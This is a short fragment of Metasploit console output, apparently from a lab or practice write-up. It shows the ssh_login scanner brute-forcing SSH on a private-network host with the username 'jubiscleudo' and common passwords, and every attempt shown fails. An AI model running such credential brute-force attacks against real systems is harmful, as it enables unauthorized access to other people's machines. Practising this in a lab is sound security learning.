 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.31.48:22 - Starting bruteforce
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:12345'
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:123456789'
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:password'
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:iloveyou'
[-] 192.168.31.48:22 - Failed: 'jubiscleudo:princess'